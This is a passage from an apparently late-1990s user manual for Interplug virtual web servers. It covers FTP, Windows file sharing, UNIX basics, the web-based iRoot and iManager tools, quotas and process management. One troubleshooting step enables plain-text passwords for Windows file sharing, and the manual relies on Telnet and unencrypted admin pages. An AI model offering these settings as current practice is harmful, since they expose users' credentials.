quit
```

#### **Console FTP Commands**

To understand the example given of command-line FTP, the following terms are defined:

| ascii                          | Set the file transfer type to network ASCII.                                                                                                    |
|--------------------------------|----------------------------------------------------------------------------------------------------|
| binary                         | Set the file transfer type to support binary files.                                                                                                    |
| bye / quit                     | Terminate the FTP remote session and exit FTP. An end of file also terminates the session.                                                                                                    |
| cd [remote-directory]          | Change the working directory on the remote computer to remote-directory.                                                                                                    |
| delete [remote-file]           | Delete the file remote-file on the remote computer.                                                                                                    |
| dir / ls[remote-dir]           | Print a directory contents list in the<br>directory, remote-directory. If no remote<br>directory is specified, a list of the current<br>working directory on the remote computer is<br>displayed. |
| get [remote-file] [local-file] | Retrieve the remote-file and store it on the<br>local computer. If the local file name is not<br>specified, it is given the same name it has on<br>the remote computer.                           |
| help[command]                  | Print an informative message about the<br>meaning of command. If no argument is<br>given, FTP prints a list of the known<br>commands.                                                             |
| lcd [local-directory]          | Change the working directory on the local<br>computer. If no directory is specified, the<br>user's current local working directory is<br>displayed.                                               |
| mdelete [remote-files]         | Delete the remote-files on the remote computer.                                                                                                    |
| mget [remote-files]            | Expand the remote-files on the remote computer and do a get for each file name thus produced.                                                                                                    |
| mkdir [remote-directory]       | Make a directory on the remote computer.                                                                                                    |
| mput [local-files]             | Expand wild cards in the list of local files<br>given as arguments and do a put for each file<br>in the resulting list.                                                                           |

| prompt                         | Toggle interactive prompting. Interactive<br>prompting occurs during multiple file<br>transfers to allow the user to selectively<br>retrieve or store files. If prompting is turned<br>off (default is on), any mget or mput<br>transferred all files, and any mdelete<br>deleted all files. |
|--------------------------------|----------------------------------------------------------------------------------------------------|
| put [local-file] [remote-file] | Store a local file on the remote computer. If remote-file is left unspecified, the local file name is used.                                                                                                    |
| rename [from] [to]             | Rename the file on the remote computer, to the file on local computer.                                                                                                    |
| rmdir [directory-name]         | Delete a directory on the remote computer.                                                                                                    |

#### Connecting to your Virtual Server using WS\_FTP

These directions will help you use WS\_FTP, an easy to use FTP client. (http://www.ipswitch.com/products/ws\_ftp/)

#### To connect to your Virtual Server using WS\_FTP

1. At the main WS\_FTP screen click Connect.

| Session Properties         |                      | ? ×                 |
|----------------------------|----------------------|---------------------|
| General Startup Adv        | anced Firewall       |                     |
| Profile Na <u>m</u> e:     | yourdomain.com       | Ne <u>w</u>         |
| Host <u>N</u> ame/Address: | yourdomain.com       | D <u>e</u> lete     |
| Host <u>T</u> ype:         | UNIX (standard)      |                     |
| <u>U</u> ser ID:           |                      | □ <u>A</u> nonymous |
| Password:                  |                      | 🗖 Sa <u>v</u> e Pwd |
| A <u>c</u> count:          |                      |                     |
| C <u>o</u> mment:          |                      |                     |
| OK                         | Cancel <u>A</u> pply | Help                |

- 2. For the Profile Name, enter your company name or domain name
- 3. For Host Name/Address, enter your domain name (or temporary domain name if your domain name has not yet been registered).
- 4. For User ID, enter your login name.
- 5. For Password, enter your login password.

#### Navigating your Virtual Server using WS\_FTP

Once you have established a connection between your local computer and your Virtual Server, two columns appear on your screen. The left column displays directories and files on your local computer. The right column displays directories and files on your Virtual Server.

The directory where you store web content is called www/htdocs or usr/local/etc/httpd/htdocs.

#### To transfer files from your computer to your Virtual Server

- 1. Select the files or directories displayed on your local computer (the left side). You can select more than one by holding down the shift key.
- 2. To add them to your Virtual Server (the right side), click the arrow button.

**Note:** Transfer all HTML documents and CGI scripts in ASCII mode. Transfer graphics be binary format. The latest versions of WS\_FTP provide an "Auto" button you can select to automatically determine which mode to transfer files.

### **Windows File Share**

Windows File Share enables you to map a drive to your Virtual Server. If you map a drive to your Virtual Server, you can copy and paste files to and from your Virtual Server in a drag and drop fashion. To use Windows File Share, ensure that the Client for Microsoft Networks and the TCP/IP protocol stack are installed.

#### To set up Windows File Share

- 1. Set the Primary Network Login to Client for Microsoft Networks.
- 2. From the TCP/IP Properties panel, under DNS Configuration, enter your Virtual Server domain name in the Domain Suffix Search Order (this assumes that DNS is enabled).
- 3. From Enter Network Password login prompt, enter your Virtual Server username and password.
- 4. From your Windows 95 taskbar, click Start.
- 5. Click Find/Computer.
- 6. In the Find Computer dialog, in the Named field, enter www.
- 7. Click Find Now.
- 8. Double-click the computer icon named "www." This action displays a single folder. This folder is your home directory on your Virtual Server.
- 9. Right-click on the folder and choose map network drive.

**Note:** With later releases of Windows 95, Windows 98, and NT you may have to do additional steps if you have problems connecting.

#### To troubleshoot Windows File Share using the Registry Editor

- 1. From your Windows 95 or Windows 98 taskbar, click Start.
- 2. Click Run.

- 3. Enter regedit. Click Ok. This action displays the Registry Editor.
- 4. Select HKEY\_LOCAL\_MACHINE.
- 5. Select System.
- 6. Select CurrentControlSet.
- 7. Select Services.
- 8. Select VxD.
- 9. Select VNETSUP. From VNETSUP, a collection of name/data pairs is displayed.

#### To create a new name/data pair in the Registry Editor

- 1. From the Edit menu, select New.
- 2. Select DWORD Value.
- 3. Add a new entry to EnablePlainTextPassword.
- 4. Change the name of the Windows 98 default from New Value #1 to EnablePlainTextPassword. Click Enter. The following is an example:
   EnablePlainTextPassword 0x0000000 (0)
- 5. To edit the new key, double-click on EnablePlainTextPassword.
- 6. Change the value to 1. Select the hexadecimal option.

## **GUI Administration Tools**

At this point you are probably saying, "This is too complicated." The developers at Interplug have developed two different GUI (Graphical User Interface) tools which allow you to run all the common virtual server setup commands and to manage files with simple point and click utilities. The following tools are covered in chapters four and five in this manual:

- **iManager** file management tool that runs in your web browser
- **iRoot** virtual server administration tool which also runs in your web browser

# The Virtual Server Directory structure

Now that you can connect to your Virtual Server, you may not understand what you are seeing. This section is a crash course on the UNIX file system as well as the Virtual Server directory and file structure.

## The UNIX file System

The following is a sample of a UNIX path:

/usr/home/login-id

In the above path the first forward slash (/) is the top level directory called the "root" directory. The "usr" is a subdirectory of the root directory. "home" is a subdirectory of "usr" and "*login-id*" is a subdirectory of "home". If your login id was "bob" then "bob" would appear in the place of "*login-id*". Each / after the root directory is just a separator.

To change to a directory you use the **cd** (change directory) command. You can **cd** to a directory by typing the absolute path meaning that the entire path starting from root is typed out like the above sample, or you can specify a relative path i.e.:

cd tmp

The above command uses a relative path to change to a subdirectory of the current directory.

The following basic UNIX commands aid you in your navigation of the UNIX file system.

| Command | Example                                       | What it does                                                                                                    |
|---------|-----------------------------------------------|----------------------------------------------------------------------------------------------------|
| ls      | ls<br>ls -l<br>ls -al<br>ls /usr/home         | list files in the current directory<br>list files in the current directory in a long listing<br>list all files including files beginning with a "."<br>list files in the /usr/home directory                            |
| pwd     | pwd                                           | print working directory - check the current directory                                                                                                    |
| cd      | cd<br>cd /usr/home<br>cd bob<br>cd<br>cd/logs | changes to your assigned home directory<br>change directory to /usr/home<br>change directory to bob<br>change up one directory ( represents parent<br>dir)<br>change up one directory and down to the logs<br>directory |
| mkdir   | mkdir tmp                                     | make directory tmp under the present directory                                                                                                    |
| rmdir   | rmdir tmp                                     | remove directory tmp                                                                                                    |
| rm      | rm test<br>rm -f test<br>rm -rf tmp           | remove the file test<br>remove the file test without prompting<br>remove the tmp directory and all subdirectories<br>and files in tmp without prompting (be very<br>careful with this)                                  |

|  | ср | cp test test.new | copy the file test to test.new |
|--|----|------------------|--------------------------------|
|--|----|------------------|--------------------------------|

The following is list of file system symbols and definitions:

- . Current directory
- .. Parent directory
- / When used by itself or at the beginning of a path it represents the root directory. When used within a path it is a separator.
- ~ Alias for the path to users home directory /usr/home/login-id.

**Note:** If you are logged in as Bob and your home directory is /usr/home/bob then: cd ~/etc would change to /usr/home/bob/etc.

### **File Ownership and Permissions**

During a Telnet or SSH session, the listed output results if you enter the following command.

#### Command

ls -1

#### Output

total 12

| drwxr-xr-x             | 2           | root  | vuser | 512  | Jul 17 07:13 | bin      |
|------------------------|-------------|-------|-------|------|--------------|----------|
| drwxr-xr-x             | 2           | root  | vuser | 512  | Aug 7 1997   | dev      |
| drwxr-xr-x             | 3           | trout | vuser | 512  | Aug 11 16:51 | etc      |
| drwxr-xr-x             | 3           | trout | vuser | 512  | Aug 7 1997   | ftp      |
| drwx                   | 2           | trout | vuser | 512  | Aug 24 14:05 | mail     |
| -rw                    | 1           | trout | vuser | 320  | Apr 16 10:39 | msql.acl |
| drwx                   | 3           | trout | vuser | 512  | Apr 16 10:39 | msql2db  |
| drwxrwxr-x             | 2           | trout | vuser | 512  | Jul 3 23:56  | pub      |
| drwxr-xr-x             | 2           | root  | vuser | 1024 | Aug 7 1997   | shlib    |
| drwx                   | 2           | trout | vuser | 512  | Sep 13 23:17 | tmp      |
| drwxxx                 | 8           | trout | vuser | 512  | Aug 7 09:51  | usr      |
| drwxr-xr-x             | 3           | trout | vuser | 512  | Mar 10 1998  | var      |
| lrwx<br>usr/local/etc/ | 1<br>'httpd | trout | vuser | 19   | Sep 13 23:17 | www ->   |

#### **Defining Output**

Starting with the column on the left the following definitions apply.

- The "drwx" and "-rw" in the first column defines the file mode. The file mode is the type of file and permissions on the file.
- Number of links A file or directory can be a link to other files.

- Owner name Login ID of the file's or directory's owner.
- Group name Group ID to which the file belongs.
- Size

.

Date and time Time stamp of last modification.

In bytes.

Pathname Name of file.

#### **File Mode**

The file mode is a 10-character label that identifies the type of file and the permissions for the owner or group. The first character identifies the type of file. The following characters are often found as the first characters.

- normal file
- d directory
- 1 link to another file or directory (link is shown in the last column)

The next nine characters of the file mode block are separated in three groups of three characters. Permissions for the owner, group and other. The following table summarizes these three blocks of the file mode.

| Character | Permission    | Value |
|-----------|---------------|-------|
| -         | none assigned |       |
| r         | read          | 4     |
| w         | write         | 2     |
| Х         | execute       | 1     |

A file called "test" with a file mode of "-rwxr-x---" has a value of 750. The numeric value is used when you change the mode with the chmod (change mode) command. For example:

chmod 755 test

The number changes the "test" file mode to read, write, execute for the owner, read and execute for the group and other. The file mode is now:

-rwxr-xr-x.

#### Virtual Server Directories and Files

Each new Virtual Server contains the following directories and files by default. The ~ (tilde) represents the path /usr/home/login-id (the full path to the Virtual Server's home directory). You see the path /usr/home/login-id only while you are connected to your Virtual Server via Telnet or SSH. If you are connected to your Virtual Server via FTP or HTTPD, the root directory is /usr/home/login-id and is simply a /.

| % | ls | -1 |
|---|----|----|
|   |    |    |

total 12

| total 12   |   |       |       |     |              |     |
|------------|---|-------|-------|-----|--------------|-----|
| drwxr-xr-x | 2 | root  | vuser | 512 | Jul 17 07:13 | bin |
| drwxr-xr-x | 2 | root  | vuser | 512 | Aug 7 1997   | dev |
| drwxr-xr-x | 3 | trout | vuser | 512 | Aug 11 16:51 | etc |
|            |   |       |       |     |              |     |

| drwxr-xr-x             | 3           | trout | vuser | 512  | Aug 7 1997   | ftp      |
|------------------------|-------------|-------|-------|------|--------------|----------|
| drwx                   | 2           | trout | vuser | 512  | Aug 24 14:05 | mail     |
| -rw                    | 1           | trout | vuser | 320  | Apr 16 10:39 | msql.acl |
| drwx                   | 3           | trout | vuser | 512  | Apr 16 10:39 | msql2db  |
| drwxrwxr-x             | 2           | trout | vuser | 512  | Jul 3 23:56  | pub      |
| drwxr-xr-x             | 2           | root  | vuser | 1024 | Aug 7 1997   | shlib    |
| drwx                   | 2           | trout | vuser | 512  | Sep 13 23:17 | tmp      |
| drwxxx                 | 8           | trout | vuser | 512  | Aug 7 09:51  | usr      |
| drwxr-xr-x             | 3           | trout | vuser | 512  | Mar 10 1998  | var      |
| lrwx<br>usr/local/etc/ | 1<br>/httpd | trout | vuser | 19   | Sep 13 23:17 | www ->   |

### **Description of directories**

| ~/etc         | Contains servers configuration files such as passwd, resolv.conf, aliases and sendmail.cf.           |
|---------------|----------------------------------------------------------------------------------------------------|
| ~/ftp         | Anonymous ftp directory                                                                              |
| ~/bin         | Contains servers program files.                                                                      |
| ~/dev         | Contains the device node null                                                                        |
| ~/www         | Link to ~/usr/local/etc/httpd for convenience in changing directories                                |
| ~/usr         | This directory contains the following subdirectories:                                                |
| /home         | Users home directories                                                                               |
| /mail         | Users mail messages are stored here. Each<br>user has a mail file named by their E-mail<br>login id. |
| /log          | Contains the messages file (a transaction log of E-mail, FTP and Telnet sessions).                   |
| /spool/mqueue | Contains mail messages waiting for delivery.                                                         |
| /bin          | Contains additional server programs                                                                  |
| /local        | Contains directories like httpd or frontpage                                                         |
| /etc/httpd    | The virtual httpd servers root directory which contains the following subdirectories:                |
| /htdocs       | Contains the html files (this is where you place your web pages)                                     |
| /cgi-bin      | CGI and scripts directory                                                                            |

/conf HTTPD servers configuration files

/logs HTTPD servers log files

## **Directories outside of the Virtual Server**

In addition to the directories in the Virtual Server, familiarize yourself with a few directories outside of the Virtual Server (that you can access while connecting via Telnet or SSH.

/usr/local/contrib

Contains installation files for useful programs like PERL, iRoot/iManager, CGIs, etc. This directory is frequently updated with instructions for installing the applications posted on the web site.

/backup/home/login-id

This is a full uncompressed copy of your Virtual Server. The Virtual Server is copied nightly and if you delete a file, copy it back from /backup/home/*login-id*.

## **Basic UNIX commands**

While connected to your server with Telnet or SSH, use any of the following commands to work with your virtual server.

| Command    | Example                        | Definition                                                                             |
|------------|--------------------------------|----------------------------------------------------------------------------------------|
| cd         | cd                             | Change directory                                                                       |
|            | cd ~/www                       | Change to the /usr/home/login-id/www                                                   |
|            | cd                             | Move up a directory                                                                    |
| chmod      | chmod 755 test                 | Change the permissions of the file test to be rwxr-xr-x                                |
| ср         | cp test test.new               | Copy the file test to test.new                                                         |
| grep       | grep test *.html               | Search for the word test in the html files                                             |
| kill       | kill 2267                      | Kills a process (the ps or top command will show you the process id)                   |
| ls         | ls -al                         | List files                                                                             |
|            | 1                              | Alias setup to do a ls -al                                                             |
| mkdir      | mkdir test                     | Make a directory called "test"                                                         |
| more       | II   more                      | Used to display the directory listing one screen at a time                             |
|            | more README                    | Display the README file one screen at a time                                           |
| mv         | mv test test.new               | Move the file test to test.new                                                         |
| ps         | ps -ax   grep aftpd            | Lists all of the aftpd processes                                                       |
| •          | ps -ax   more                  | Lists all of the Virtual Servers processes                                             |
| quota      | quota                          | Shows the Virtual Servers quota usage                                                  |
| rm         | rm test.new                    | Remove the file test.new                                                               |
|            | rm -rf billdir                 | Remove the directory billdir                                                           |
| sinfo      | sinfo                          | Shows the Virtual Server's hostname, ip, login and host server.                        |
| uptime     | uptime                         | Shows how long the server has been up and current load information.                    |
| tail       | tail -f message                | Watch information being added to a file.<br>Watch the logs as they are being added to. |
| tar        | tar -cvf abc.tar               | Create a tar (tape archive) file called                                                |
|            | abcdir                         | abc.tar and include the abcdir directory                                               |
|            | tar -xvf abc.tar               | Extract all of the abc.tar files into your                                             |
|            | top                            | current directory<br>Show the top processes and load average on                        |
| top        | top                            | your Virtual Server                                                                    |
| traceroute | /usr/sbin/tracerout            | Trace the route to a domain or IP number.                                              |
|            | e domainname                   | Useful for troubleshooting slow connections.                                           |
| vdiskuse   | vdiskuse   more                | shows the disk usage by directory                                                      |
| vadduser   | vadduser                       | Add a virtual user to E-mail and ftp                                                   |
| vrmuser    | vrmuser                        | Removes the virtual user                                                               |
| vlistuser  | vlistuser                      | List the users on your server                                                          |
| vnukelog   | vnukelog                       | Remove the log files - ~/usr/log/messages,                                             |
| vpasswd    | vpasswd                        | ~/www/logs/*_log.<br>change or set passwords                                           |
| virtual    | username<br>virtual sendmail - | Used for running programs in the virtual                                               |
| virtual    |                                | osed for running programs in the villual                                               |

| Command | Example            | Definition                              |
|---------|--------------------|-----------------------------------------|
|         | bp                 | environment.                            |
|         | virtual ./test.cgi | test the test.cgi from the command line |

# **Editing files online**

Downloading files, editing, then uploading the files is not the fastest way to make simple changes. The experienced Virtual Server Administrator uses an online editor to make changes to files while in a Telnet or SSH session. Below are a couple of the online editors available.

# Using vi to edit

Vi is a common UNIX editor. The commands in vi are a bit difficult to get used to at first. When you get used to the commands it is a powerful tool. Here are some of the basic commands.

| Command        | Effect                                                                             |  |
|----------------|------------------------------------------------------------------------------------|--|
| vi filename    | open a file in the vi editor                                                       |  |
| j              | Move down a line                                                                   |  |
| k              | Move up a line                                                                     |  |
| 1              | Move right                                                                         |  |
| h              | Move left                                                                          |  |
| i              | Insert text at the cursor – changes to the edit mode use ESC to exit the edit mode |  |
| а              | Add text after the cursor                                                          |  |
| 0              | open a blank line below the cursor                                                 |  |
| ESC            | Exit the edit mode                                                                 |  |
| SHFT g         | Move to the bottom of the file                                                     |  |
| CTRL g         | Report what line the cursor is line                                                |  |
| :1,10d         | Delete lines 1-10                                                                  |  |
| х              | Delete the character the cursor is on                                              |  |
| dd             | Delete the line the cursor is on                                                   |  |
| /test          | Search for test                                                                    |  |
| :1             | move to line one                                                                   |  |
| :q             | Quit vi                                                                            |  |
| :q!            | Quit vi without saving changes                                                     |  |
| :wq            | Save file and quit vi                                                              |  |
| :%s/test/foo/g | Search for test and replace it with foo throughout the file.                       |  |

# **Using Pico to edit**

Pico is a bit more straight forward than vi. You can just move the cursor and type or delete text. The commands are listed at the bottom of the screen. To edit a file, enter:

pico filename



# Managing your virtual server with iRoot and iManager

Many users find Telnet and FTP difficult to use for some of the common tasks such as adding users, aliases or copying files. The iRoot and iManager utilities were developed to provide users with a simple GUI interface to their virtual server and to enable the user to maintain their virtual server from a web interface without logging on to the virtual server in a Telnet or FTP session. A user can now do many tasks easily and efficiently from their browser of choice.

This chapter explains the following about iRoot and iManager:

- Installing iRoot and iManager
- Using iManager
- Using iRoot

# **i**Manager

iManager enables you to do the most common tasks associated with maintaining the files on your server. It reduces your need to connect to your server via Telnet to change file properties. iManager executes many common commands for you so you can keep your UNIX knowledge to a minimum. These tasks include:

- Editing files
- Deleting files
- Copying files
- Moving files
- Linking files
- Changing the Permissions of files
- Uploading New files to your server
- Making New Directories

# To install iManager

To install iManager, telnet or SSH to your virtual server and perform the following steps:

```
% cd
% tar -xvf imanager/imanager.tar
```

# Running iManager

The virtual server root user and any valid user with a POP or FTP account can run iManager and access the directories and files that they have rights to. The iManager startup prompts for a user name and password as well as a directory path. iManager authenticates the user by looking in the ~/etc/passwd file. If the user does not exist in the password file they will be denied access. If the user does exist but is trying to access a directory that they do not rights to they will be denied access. If a user has a POP account only they will be limited to changing their password. FTP users will be able to manage the files in their home directory.

## To run iManager

1. To start iManager open the web browser of your choice and enter the following URL into your web browser substituting <yourdomain.com> with your domain name:

## http://yourdomain.com/cgi-bin/admin/gateway.cgi/

- 2. Enter your user id, password and leave the "Path Specification blank" (the path will default to your home directory).
- 3. Click Start iManager. The iManager window displays your current working directory on your server and a list of entries in that directory.

# To navigate the directories

- 1. Move around the directories by modifying the Path Specification box.
- 2. Click Change Directory.

# To move below your current working directory

Below the "Path Specification" box there is the "Entries in Current Working Directory" list. A directory will have [CD] on the right. To change to a directory click on the [CD] to the right of the directory name.

**Note:** If the current working directory entries list contains a graphic file or a home page file, click on the file name to bring up a small browser. The browser displays graphic images and home page files.

The list of entries displays to following:

- File name
- File size

The date the file was last modified Each file within the list has a series of options that you can do to it:

- Edit
- Delete
- Copy
- Move
- Link
- Chmod (change permissions)

# Editing and deleting a File

iManager enables you to edit text files, such as HTML files, from within your web browser. This is useful if you need to make a quick change and do not want to do it via telnet.

The list of entries displays an Edit column. Each entry has ED, CD, or a blank associated in this column.

## To edit files

From the Edit column, click on the ED to begin editing (ED signifies that the entry is an editable text file).

**Note:** If an entry has no option in the Edit column, then the file is neither a directory nor an editable text file. Graphic images appear like this.

# To delete files

 From the iManager list of entries, go to the Delete column. File and directory entries found in the Delete column have RM by each entry. RM stands for the remove (UNIX) command.

- 2. Select a file or directory.
- 3. Click RM. This action requires that you confirm the deleted selection.

# Copying and Moving a File

iManager can copy files on your server to a new file and a new location, or it can move or rename files.

# To copy files

- 1. From the iManager list of entries, go to the Copy column. File and directory entries found in the Copy column have CP by each entry. CP stands for the copy (UNIX) command.
- 2. Select a file or directory.
- 3. Click CP. This action places the file or directory in a copy dialog.
- 4. Enter the name of the new copy you are creating.

**Note:** You are also able to change the path for your copy if you would like to place it in a directory other than your current working directory.

### To move files

- 1. From the iManager list of entries, go to the Move column. File and directory entries found in the Move column have MV by each entry. MV stands for the move (UNIX) command.
- 2. Select a file or directory.
- 3. Click MV. This action places the file or directory in a move dialog. This dialog uses the mv UNIX command that moves or renames the file or directory.

# Linking or changing permissions to a File

iManager also allows you to link files with symbolic links. Symbolic links enable you to have one file actually point to another file. For example, if you have a few files with different names that are all actually the same file, you can link them all to one file. This way if you need to change this file you can change it once and it will affect all the linked files.

# To link files

- 1. From the iManager list of entries, go to the Link column. File and directory entries found in the Link column have LN by each entry. LN stands for the link (UNIX) command.
- 2. Select a file or directory.
- 3. Click LN. This action displays the Create Link to File or Create Link to Directory page.
- 4. Enter the name and path of the file you want to link to the file you selected.

**Note:** If you have a file called index.html and want to link a new file called welcome.html to it, select the LN next to your index.html file. On the Create Link to File page enter the Filename as welcome.html. If a user accesses welcome.html, it displays as the index.html file. If you edit your index.html file, the welcome.html file shows the changes.

## To change file permissions

- 1. From the iManager list of entries, go to the Permissions column.
- 2. Select a file.
- 3. Click CM.
- 4. Change the permissions of the file selected.

**Note:** If you are unsure about what file permissions you need for a file or directory then leave them alone.

# Uploading a New File to your Server

You can use iManager to upload a file for you from your local computer to your virtual server without the need of an FTP client.

### To upload files to your virtual server

- 1. From the Upload File to Current Working Directory section of iManager's main window, enter the Local Filename (of the file on your computer that you want to upload to your virtual server).
- 2. Use the Browse button if you need to find the proper file.
- 3. Enter the Remote Filename or name that you want to call the file (once it is loaded onto your server).
- 4. Change the Remote Path if want to upload the file to a directory other than your current working directory.
- 5. After selecting the correct file and correct remote filename and path, click Upload File.

# Making a New Directory

Within iManager you are able to add a new directory to your virtual server under your current working directory.

#### To make new directories

- 1. From the Make New Directory section of iManager's main window, enter the new directory name.
- 2. Click Make New Directory.

# **Using iRoot**

With iRoot you can maintain your server by doing the following:

- Adding Email and FTP users
- Changing Email and FTP users' passwords
- Removing Email and FTP users
- Adding, Deleting, and Updating your Email aliases
- Changing your server Root password

# To install iRoot

To install iRoot telnet or SSH to your virtual server and type the following commands:

% cd
% tar -xvf iroot/iroot.tar

## To run iRoot

1. Enter the following URL into your web browser substituting <domainname> with your domain name:

http://yourdomain.com/cgi-bin/admin/gateway.cgi/

or

http://yourdomain.com/cgi-bin/admin/vs/gateway.cgi/

- 2. Enter your virtual server root user id and password.
- 3. Click Start iRoot (you may need to scroll down a bit).

## Adding Email and FTP Users - vadduser

- 1. Go to the vadduser Wizard Username section.
- 2. Enter a new username, click Next.
- 3. Enter the new users password and confirm, click Next.
- 4. At the Full Name screen enter the users full name, click Next.
- 5. At the FTP Privileges screen, decide whether or not you want the user to have FTP privileges. If No, click Next to confirm the user settings you have chosen. If Yes, click Next to select the home directory you want the user to have, click Next.
- 6. At the FTP Quota screen, select the disk space you want to allocate to the user, click Next to confirm the user settings you have chosen.

**Note:** While using the vadduser Wizard or any of the iRoot Wizards, use the Prev and Next buttons to navigate forward and back to make any changes you need before confirming your decisions.

#### To change Email and FTP Users' Passwords - vpasswd

- 1. Go to the vpasswd Wizard Username section.
- 2. Select a username, click Next.
- 3. Enter the users new password and confirm your entry. Click Next to confirm.
- 4. If the settings are correct, click Change Password.

#### To remove Email and FTP Users - vrmuser

- 1. Go to the vrmuser Wizard Username section and select a user to delete.
- 2. Click Next to confirm.
- 3. Click Remove User.

#### Adding an Email Alias

- 1. Go to the Add Alias Wizard Alias Name section to add an Email alias.
- 2. Choose an alias name, click Next to go to the Alias Type screen.
- 3. Select a simple alias, an include list, or an autoreply.

**Note:** If you have questions how to implement the alias, include list, or autoreply, please refer to chapter 7.

4. Click New Aliases to run the vnewaliases command (so your changes take effect).

## To delete an Email Alias

- 1. Go to the Delete Alias Wizard Alias Name section.
- 2. Select an alias name to delete from the list, click Next to confirm.
- 3. Click Remove Alias or click Prev or Cancel to start over.
- 4. Click New Aliases to run the vnewaliases command (so your changes take effect).

#### To update your aliases file-vnewaliases

- 1. Go to the vnewaliases Wizard section.
- 2. Click New Aliases to update your aliases file.

#### To change your server root password-passwd

To change the root users password you must Telnet or SSH to the virtual server and type the following:

% passwd *userid* 

Enter your choice for a new password and confirm it.



# Maintaining your Virtual Server

The Interplug support staff maintains the physical server that your Virtual Server is hosted on, but you are responsible for the daily administration of your Virtual Server. The responsibilities of the Virtual Server Administrator vary depending on what is running on the Virtual Server. This chapter discusses the following:

- Managing Quotas
- Managing the Virtual Server load
- Managing users
- Troubleshooting
- Automating routine processes
- Backups

# **Managing Quotas**

Each Virtual Server has a disk quota that controls the amount of disk space it can use on the host server. The amount of disk space that a Virtual Server can use depends on the type of Virtual Server it is. The default quotas for the types of Virtual Servers are listed below:

- Server A: 100 Megs
- Server B: 400 Megs
- Server C: 800 Megs

The Virtual Servers quota can be increased at any time. Additional disk space costs \$0.50 per meg/per month. It is not always necessary to add additional disk space when your quota is reached. It is very common for the log files on your Virtual Server to be taking up excessive space or in other cases a hung process such as AFTPD could be using disk space. These issues will be discussed later in this chapter.

### To increase your quota

Send an E-mail to support@interplug.com requesting additional disk space in 1 meg increments.

# Sample Quota Command

To check the amount of disk space used on the virtual server telnet to the server and from a command prompt type:

```
% quota
Disk quotas for user bob (uid 11487):
Filesystem blocks quota limit grace files quota limit grace
/usr 80030 281600 309760 255 55000 57750
```

# **Defining Quota commands**

**Filesystem** This indicates that quota is checking for any files that you own on the /usr volume. You also own files on the /backup volume but they are not counted against your quota. Blocks The blocks indicate the space that is currently being used. A block is 1024 bytes. This server is using 81.9 megs of disk space (80030x1024). Ouota The disk space allowed a Virtual Server indicated in blocks. This Virtual Server is a server with 275 megs by default (281600/1024=275). The quota is a soft limit, meaning the server continues to function when it reaches the quota. Limit The limit is a hard limit, meaning the server is unable to write to disk when it exceeds this limit. Each Virtual Server is allowed a 10% (275+27.5=302.5 | 302.5\*1024=309760) excess of its quota before the limit is reached.

- **Grace** The grace period is a time allowed for being over quota before a hard limit is reached. The grace period is 7 days. You can go over quota and still continue to function as long as you do not go over quota by 10% or more or for over 7 days.
- Files Your quota is also controlled by the number of files you have and the amount of disk space. The limit on the number of files can be increased without a charge. We currently give you 200 files per meg (275\*200=55000). The files limit has a quota and grace which function just like the disk space quota.

**Note:** When you are over the quota you need to take action before the limit is reached. When the limit is reached, any program that creates or appends to files does not function.

# **Exceeding Quotas because of Logs**

The server maintains log files for E-mail, FTP and the World Wide Web. The logs grow rapidly on an active server. To avoid going over the limit due to log files, set up a CRON file that E-mails the needed logs to you and then nukes the logs when finished. See *Managing with Cron*, later in this chapter.

# To remove log files

- At the command prompt, enter the command **vnukelog**. This action removes the following files:
  - ~/usr/log/messages (this is the log file for E-mail, ftp and logins)
  - ~/www/logs/error\_log
  - ~/www/logs/access\_log
  - ~/www/logs/referer\_log

# Handling Subhost Quotas

The command used to maintain logs for subhosts is called **vnl**. The command reads the World Wide Web httpd.conf file, checks for subhosts with log files, and lists the log files. You can then choose which log files to delete with vnl.

## To view your disk usage

While at a command prompt:

```
% cd
```

% vdiskuse | more

**Note:** vdiskuse lists the directory and file usage from your current directory.

# Managing the Virtual Server Load

The Virtual Server has limits on the amount of resources it can use at any one time. This makes it very important to manage the load you put on it. The term "load" refers to the usage of the following:

- Memory
- CPU
- Files open
- Processes

The following table shows Virtual Server limits.

| Server A |          | Server B |          | Server C |          |
|----------|----------|----------|----------|----------|----------|
| Memory   | 8 MEGS   | Memory   | 8 MEGS   | Memory   | 12 MEGS  |
| Quota    | 100 MEGS | Quota    | 400 MEGS | Quota    | 800 MEGS |

Each Virtual Server needs limits to keep one Virtual Server from abusing the performance of the physical host server.

#### To check the Virtual Server load

From the command prompt type:

% top

The Top command displays both cumulative totals of the host server and totals of your Virtual Server:

- load average
- number of processes
- CPU use
- Memory use

# Sample top command

The following is a sample of the output from running top:

```
load averages: 0.06, 0.02, 0.00 14:34:21
263 processes: 8 running, 249 sleeping, 6 zombie
CPU states: 44.0% user, 0.0% nice, 32.3% system,
0.0% interrupt, 23.7% idle
Memory: Real: 42M/95M Virt: 105M/1319M Free:
114M
PID USERNAME PRI NICE SIZE RES STATE TIME
WCPU CPU COMMAND
20655 trout 18 0 220K 288K sleep 0:00 0.00%
0.00% csh
20686 trout 28 0 504K 644K run 0:00 0.00%
0.00% top
```

While running top you can do the following:

### To increase the number of processes listed

While top is running press "n"

#### To kill a process

- 1. While **top** is running press "k"
- 2. Enter the process ID (PID).

The left column stores the PID. You can kill multiple processes by entering multiple PID numbers on one kill line with a space separating the PID numbers.

**Note:** Take care when killing a process. The only time that you should kill a process is if a process is hung and using up your resources.

# Defining top terminology

| Load averages    | The load averages at the top of the example is your<br>Virtual Server's total load with a history of one<br>minute, five minutes and fifteen minutes. A load<br>average over 1.0 is high for a Virtual Server. |
|------------------|----------------------------------------------------------------------------------------------------|
| Active processes | The active processes at the bottom of the example are<br>the processes currently running on your Virtual<br>Server.                                                                                            |

# **Memory and Processes**

A process is a program that is running, sleeping, or waiting. For example, when your web receives a hit, HTTPD uses a process. If the programs you have running exceed the memory limit, you will effectively shut down your own virtual server. For example, if you have a "RealAudio" server that uses four megabytes of memory you would only have half the virtual server memory available for other processes.

## To check the processes

From the command prompt:

% ps

For example, if you want to check the processes that start with POP, you would enter:

% ps −ax | grep pop

The following is an example of killing a process:

% ps −ax | grep pop

% kill pid\_number

# **Managing Users**

The Virtual Server Administrator is responsible for the following:

- Adding users
- Removing users
- Modifying user profiles

The following commands deal directly with users and their profiles. Each command is explained in detail in this chapter:

| vadduser  | Adds and modifies users.                |
|-----------|-----------------------------------------|
| vlistuser | Lists all users on your Virtual Server. |
| vrmuser   | Removes a specified user.               |
| vpasswd   | Changes password for a user.            |

# **Adding Users**

Use "vadduser" to add users and modify existing users' profiles.

### To add a user

- From a Telnet prompt, enter "vadduser." This action displays a series of fields to fill in after beginning with the following command example:
   \* vadduser
- 2. Enter the username
